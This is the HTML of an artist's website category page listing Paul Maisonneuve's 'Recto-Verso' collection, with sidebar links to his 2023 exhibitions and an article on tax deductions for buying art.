	<li id="mobile-menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span>Traces</span></a></li>
	<li id="mobile-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/" class=""><span>Strangers</span></a></li>
	<li id="mobile-menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/reves/" class=""><span>Rêves</span></a></li>
	<li id="mobile-menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span>Esprit du temps</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/atelier/" class=""><span>ATELIER</span></a></li>
<li id="mobile-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/actualites/" class=""><span>ACTUALITÉS</span></a></li>
<li id="mobile-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/contact-paul-maisonneuve/" class=""><span>CONTACT</span></a></li>
<li id="mobile-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/categorie/collection/" class=""><span><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></noscript></noscript></span></a></li>
<li id="mobile-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/categorie/collection-en/?lang=en" class=""><span><img
            
            
            alt="Anglais"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Anglais"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            
            
    /></noscript></noscript></span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 150px" data-height="150">
		<div class="mkdf-title-wrapper" style="height: 150px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Collection</h1>
											</div>
	    </div>
	</div>
</div>


<div class="mkdf-container">
		
	<div class="mkdf-container-inner clearfix">
		<div class="mkdf-grid-row mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-standard mkdf-blog-pagination-standard" data-blog-type= standard data-next-page= 2 data-max-num-pages= 1 data-post-number= 10 data-excerpt-length= 45 data-archive-category= 81 >
	<div class="mkdf-blog-holder-inner">
		<article id="post-470" class="mkdf-post-has-media post-470 post type-post status-publish format-standard has-post-thumbnail hentry category-collection">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
					<img width="1127" height="792"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve.png 1127w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-300x211.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-1024x720.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-768x540.png 768w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve.png" data-sizes="(max-width: 1127px) 100vw, 1127px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1127" height="792" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve.png 1127w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-300x211.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-1024x720.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-768x540.png 768w" sizes="(max-width: 1127px) 100vw, 1127px" /></noscript>					</a>
					</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                                        <div class="mkdf-post-info-category">
    <a href="https://art-maisonneuve.fr/categorie/collection/" rel="category tag">Collection</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
            Nouvelle collection : Recto-Verso            </a>
    </h2>                    		<div class="mkdf-post-excerpt-holder">
			<p itemprop="description" class="mkdf-post-excerpt">
				La dernière série de la collection recto-verso est constituée d’œuvres épurées, la plupart en noir et doré			</p>
		</div>
	                                        	<div class="mkdf-post-read-more-button">
		<a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" target="_self"  class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-btn-icon mkdf-blog-list-button"  >    <span class="mkdf-btn-text">Lire la suite</span>    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_right-up " ></span></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
	</div>	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
	<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div id="categories-3" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://art-maisonneuve.fr/categorie/atelier-reserve/">Atelier/Réserve</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://art-maisonneuve.fr/categorie/citations/">Citations</a>
</li>
	<li class="cat-item cat-item-81 current-cat"><a aria-current="page" href="https://art-maisonneuve.fr/categorie/collection/">Collection</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://art-maisonneuve.fr/categorie/defiscalisation/">Défiscalisation</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://art-maisonneuve.fr/categorie/expositions/">Expositions</a>
</li>
			</ul>

			</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.art-maisonneuve.fr/actualites/" target="_self" style="color: #020202;background-color: #ffffff;border-color: #020202" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-border-color="#020202" >
    <span class="mkdf-btn-text">Toutes les actualités</span>
    </a></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 6px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Expositions</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=4 data-number-of-columns=one data-space-between-items=tiny data-category=expositions data-orderby=date data-order=DESC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=3 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/mercredi-29-novembre-2023-vente-aux-encheres-caritative/" title="Mercredi 29 Novembre 2023 : vente aux enchères caritative">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/11/header-article-PMN-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/11/header-article-PMN-100x115.jpg" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/11/">
    
        16 novembre 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/mercredi-29-novembre-2023-vente-aux-encheres-caritative/" title="Mercredi 29 Novembre 2023 : vente aux enchères caritative">
            Mercredi 29 Novembre 2023 : vente aux enchères caritative            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/vernissage-soiree/" title="Vernissage : Retour en images sur cette soirée d&rsquo;exception">
					<img  alt="vernissage exposition Trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/03/Visiteurs-11-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/03/Visiteurs-11-100x115.jpg" alt="vernissage exposition Trets" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/03/">
    
        15 mars 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/vernissage-soiree/" title="Vernissage : Retour en images sur cette soirée d&rsquo;exception">
            Vernissage : Retour en images sur cette soirée d&rsquo;exception            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/vernissage-a-trets-samedi-11-mars-2023/" title="Vernissage à Trets &#8211; Samedi 11 mars 2023">
					<img  alt="vernissage exposition trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Vernissage-2023-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Vernissage-2023-100x115.jpg" alt="vernissage exposition trets" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/01/">
    
        30 janvier 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/vernissage-a-trets-samedi-11-mars-2023/" title="Vernissage à Trets &#8211; Samedi 11 mars 2023">
            Vernissage à Trets &#8211; Samedi 11 mars 2023            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" title="Exposition à Trets du 14 mars au 08 avril 2023">
					<img  alt="exposition trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-100x115.jpg" alt="exposition trets" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/01/">
    
        26 janvier 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" title="Exposition à Trets du 14 mars au 08 avril 2023">
            Exposition à Trets du 14 mars au 08 avril 2023            </a>
    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Collections</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=3 data-number-of-columns=one data-space-between-items=tiny data-category=collection data-orderby=date data-order=DESC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=1 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-100x115.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-100x115.png" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2020/04/">
    
        5 avril 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
            Nouvelle collection : Recto-Verso            </a>
    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Défiscalisation</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=3 data-number-of-columns=one data-space-between-items=tiny data-category=defiscalisation data-orderby=date data-order=ASC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=1 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/deduction-fiscale-pour-lachat-doeuvres-dart/" title="Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/PAUL-MAISONNEUVE-DEFISC-scaled-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/PAUL-MAISONNEUVE-DEFISC-scaled-100x115.jpg" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2020/03/">
    
        12 mars 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/deduction-fiscale-pour-lachat-doeuvres-dart/" title="Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants">
            Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants            </a>
    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 16px"></div>
</div>
</div><div id="text-3" class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Suivez-moi</h4></div>			<div class="textwidget"></div>
		</div>
            <a class="mkdf-icon-widget-holder"  href="https://www.instagram.com/art.maisonneuve/" target="_blank" >
                <span class="mkdf-icon-element ion-social-instagram-outline" style="color: #000000;font-size: 25px"></span>                            </a>
            
            <a class="mkdf-icon-widget-holder"  href="https://www.facebook.com/pages/category/Artist/Paul-Maisonneuve-415550558592462/" target="_blank" style="margin: 0 0 0 27px">
                <span class="mkdf-icon-element ion-social-facebook-outline" style="color: #000000;font-size: 25px"></span>                            </a>
            </aside>		</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-center">
                            <div class="mkdf-column-content mkdf-grid-col-12">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="media_image-2" class="widget mkdf-footer-bottom-column-1 widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 13px"></div>
</div>
</div><div id="text-13" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="color: #ffffff;">Paul Maisonneuve 2020 @ Tous droits réservés<br /> <a href="https://www.art-maisonneuve.fr/politique-de-confidentialite">Politique de confidentialité </a>| <a href="https://www.art-maisonneuve.fr/mentions-legales">Mentions légales </a>| <a href="https://www.art-maisonneuve.fr/politique-de-cookies-maisonneuve">Politique de Cookies | </a>Création par : Bureau Chapeau Melon</span></p>
</div>
		</div><div class="widget mkdf-social-icons-group-widget text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.facebook.com/maisonneuvepaul/" target="_blank">
                        <span class="mkdf-social-icon-widget social_facebook"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.instagram.com/art.maisonneuve/" target="_blank">
                        <span class="mkdf-social-icon-widget social_instagram"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.pinterest.fr/paulmaisonneuve/_saved/" target="_blank">
                        <span class="mkdf-social-icon-widget social_pinterest"></span>                    </a>
                                                                </div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type='text/javascript' id='wphb-6-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-maisonneuve.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/1cc37b5714f1612049dbf4983375deb3.js' id='wphb-6-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='wphb-7-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/e1f93e10b68edba10d89c2cc0b727ab1.js' id='wphb-7-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/69f77e1144f75b23d0066719a1582062.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8e71fef8b593d173197b1694b649a1bc.js' id='wphb-8-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/22eeb8df61df818fb9ea7f47597a9a50.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.plugin.js' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/fluidvids.min.js' id='fluidvids-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/ScrollToPlugin.min.js' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/parallax.min.js' id='parallax-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waitforimages.js' id='waitforimages-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.easing.1.3.js' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/packery-mode.pkgd.min.js' id='packery-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.parallax-scroll.js' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js' id='countdown-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/counter.js' id='counter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/custom-font/assets/js/plugins/typed.js' id='typed-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js' id='fullPage-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/image-tooltip/assets/js/plugins/bootstrap-tooltip.js' id='bootstrap-tooltip-js'></script>
